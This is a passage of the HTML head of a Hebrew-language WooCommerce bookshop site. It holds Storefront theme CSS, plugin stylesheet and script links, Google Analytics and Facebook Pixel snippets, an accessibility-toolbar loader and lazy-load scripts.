			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0efeb;
			}

			.site-footer {
				background-color: #136399;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #fff4db;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #0094a4;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/icons-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/20c8c2c12598.google-fonts.min.css' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/jetpack/widgets-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.metroeretz.com/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=2.4.13' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://www.metroeretz.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #0094a4;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #41d5e5;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #F7F6F2;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #0094a4;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #0094a4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0094a4;
			}

			.order_details {
				background-color: #f0efeb;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbdad6;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0efeb 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0efeb 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #F7F6F2;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2f1ed;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #edece8;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e7e3;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #0094a4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0094a4;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #0094a4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.button.loading {
				color: #0094a4;
			}

			.button.loading:hover {
				background-color: #0094a4;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #F7F6F2;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #F7F6F2;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #0094a4;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/bookshop/style-rtl.css?ver=1.0.20' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #1871bf;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #0094a4;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #0094a4 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #006c7c;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #0094a4;
					color: #F7F6F2;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #4099e7;
				}

				.site-header:before {
					background-color: #0094a4;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.wc-block-components-panel__button,
				.site-header-cart .cart-contents {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #14a8b8 0%, #0094a4 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #14a8b8 0%,#0094a4 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #14a8b8 0%,#0094a4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#14a8b8", endColorstr="#0094a4",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}
				
				button.wc-block-components-chip__remove {
					box-shadow: none;
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #0094a4 0%, #007181 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #0094a4 0%,#007181 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #0094a4 0%,#007181 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0094a4", endColorstr="#007181",GradientType=0 ); /* IE6-9 */
				}
				
				button.wc-block-components-chip__remove:hover {
					background: none;
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #2c85d3 0%, #1871bf 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #2c85d3 0%,#1871bf 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #2c85d3 0%,#1871bf 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#2c85d3", endColorstr="#1871bf",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #1871bf 0%, #004e9c 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #1871bf 0%,#004e9c 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #1871bf 0%,#004e9c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1871bf", endColorstr="#004e9c",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #0094a4 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #fefdf9;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #fffffc;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #e8e7e3;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #e8e7e3;
					border: 2px solid #fefdf9;
					box-shadow: 0 0 0 2px #e8e7e3;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #e8e7e3;
					border: 2px solid #F7F6F2;
					box-shadow: 0 0 0 2px #e8e7e3;
				}
				
				.wc-block-components-panel__button:hover {
					color: #ffffff;
					font-family: #ffffff;
				}
/*# sourceURL=storefront-child-style-inline-css */
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/09f44e15d90e.google-fonts.min.css' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-158290550-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.2" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fa89c3d5d75920af41c8558d5c95d127","fragment_name":"wc_fragments_fa89c3d5d75920af41c8558d5c95d127","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0" id="wppc-checkout-js"></script>
<link rel="https://api.w.org/" href="https://www.metroeretz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.metroeretz.com/wp-json/wp/v2/product/5123" />	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #F7F6F2; background-image: url("https://www.metroeretz.com/wp-content/themes/bookshop/assets/images/paper.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style id="wp-custom-css">
			

.site-navigation.main-navigation   {
  font-family: "Arial", sans-serif;
  font-weight: 900; }

.wpforms-form button[type=submit] {
	background-color: #024488 !important;
	border-color: #024488 !important;
	color: #fff !important;
	font-family: "Arial", sans-serif;
  font-weight: 900; 
}
.wpforms-form button[type=submit]:hover {
	background-color: #022B57 !important;
}

//@media only screen and (max-width:767px)
//{
//#secondary {
//display: none;
//}	
//}
.widget-area .widget {
    padding: 0.4em;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets {
    display: none;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide {
    background: transparent !important;
}
.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause {
    display: none !important;
}
.wp-block-jetpack-slideshow {
    margin-bottom: 0em !important;
}

.wp-block-jetpack-slideshow {
    margin-top: -2em !important;
}

.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized {
    margin-bottom: -3em;
}
.h1{font-family: "Arial", sans-serif;
  font-weight: 900; }
/*Hide order details on checkout page*/
ul.order_details {
    display: none;
}
ul.products.columns-4::before {display: none;}


ul.products li.product {
	width: 46.411765%;
	float: right;
	margin-left: 5.8823529412%;
}

ul.products li.product:nth-of-type( 2n ) {
	margin-left: 0;
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-left: 5.8823529412%;
	}
}

/*.woocommerce-result-count { 
    display: none;
}


.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon,
.woocommerce-cart-form .actions {
    display:none !important;
}*/

.page-id-7995 header, .page-id-7995 footer {
    display: none !important;
}
.page-id-9299 .entry-title {

display: none;

}
.page-id-7803 .entry-title {

display: none;

}
._df_thumb{
    width:400px;
}
.page-id-10527 header, .page-id-10527 footer {
    display: none;
}

.page-id-10641 header, .page-id-10641 footer {
    display: none;
}

.page-id-10677 header, .page-id-10677 footer {
    display: none;
}
.woocommerce-cart .woocommerce-shipping-destination {
    display: none !important;
}
.woocommerce-cart .woocommerce-shipping-calculator {
    display: none !important;
}

		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Arial', sans-serif;font-size: 34px;font-style: normal;font-weight: 400;letter-spacing: -2px;line-height: 1.2;} h2 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} .main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 700;} widget.widget-title {color: #dd3333!important;font-family: 'Arial', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 400!important;letter-spacing: -2px!important;line-height: 1!important;} button.alt {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} button {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><script data-dont-merge="">(function(){function iv(a){if(typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return(b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-iframe-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src));a[i].setAttribute('style',a[i].dataset.style);a[i].removeAttribute('data-swift-iframe-lazyload')}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><link rel='stylesheet' id='metaslider-flex-slider-css' 